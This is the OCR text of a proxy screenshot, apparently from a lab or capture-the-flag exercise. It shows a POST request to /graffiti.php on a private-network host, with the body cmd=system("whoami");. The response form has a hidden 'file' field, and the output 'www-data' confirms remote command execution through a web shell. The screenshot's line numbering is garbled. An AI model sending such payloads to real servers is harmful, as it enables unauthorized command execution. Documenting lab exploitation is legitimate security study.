 1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.1.9
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
0 Referer: http://192.168.1.9/graffiti.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 cmd=system("whoami");
25 <br>
26 <br>
27 <p>
28 Enter message:
29 <p>
30 <form method="post">
31 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
32 <input type="hidden" name="file" value="graffiti.txt">
33 <div>
<button type="submit">
Post
</button>
</div>
34 </form>
35 www-data
36
INSPECTOR